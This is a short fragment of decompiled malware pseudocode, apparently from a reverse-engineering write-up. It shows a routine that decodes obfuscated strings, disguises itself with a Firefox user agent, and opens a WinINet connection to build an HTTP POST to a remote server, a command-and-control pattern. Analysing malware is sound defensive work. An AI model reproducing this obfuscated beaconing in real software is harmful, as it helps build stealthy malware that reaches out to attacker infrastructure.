 // Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
lpszVerb = DecodeStr(aLa0zdqkkbkdeql);
if ( lpszVerb )
{
  hInternet = InternetOpenA(lpszVerb, 0, 0, 0, 0);
  free(lpszVerb);
  if ( hInternet )
  {
    hConnect = InternetConnectA(hInternet, lpszServerName, v25, 0, 0, 3u, 0, 0);
    if ( hConnect )
    {
      lpszObjectName = sub_405570();
      if ( !lpszObjectName )
        return 0;
      // POST
      lpszVerba = DecodeStr(aMs0wma);
      if ( !lpszVerba )
      {
        free(lpszObjectName);
        return 0;
      }
      hRequest = HttpOpenRequestA(hConnect, lpszVerba, lpszObjectName, 0, 0, 0, v26, 0);
      free(lpszVerba);
      free(lpszObjectName);
      if ( hRequest )
      {
        // Pragma: no - cache
        lpszVerbb = DecodeStr(aMracawghxugfa0);
        if ( !lpszVerbb )
          return 0;
        v0 = strlen(lpszVerbb);
        HttpAddRequestHeadersA(hRequest, lpszVerbb, v0, 0x20000000u);